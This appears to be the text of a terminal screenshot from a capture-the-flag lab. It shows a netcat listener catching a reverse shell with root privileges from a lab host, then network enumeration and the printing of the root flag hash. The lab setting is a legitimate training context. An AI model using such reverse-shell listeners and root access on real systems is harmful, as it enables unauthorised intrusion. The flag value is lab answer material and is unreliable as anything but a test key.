 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.51] 47294
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:a6:fa brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.51/24 brd 10.10.10.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:a6fa/64 scope global mngtmpaddr dynamic
       valid_lft 86396sec preferred_lft 14396sec
    inet6 fe80::250:56ff:feb9:a6fa/64 scope link
       valid_lft forever preferred_lft forever
cat root.tx
cat root.txt
8bec373ad4f1d0d0417fb0def769e688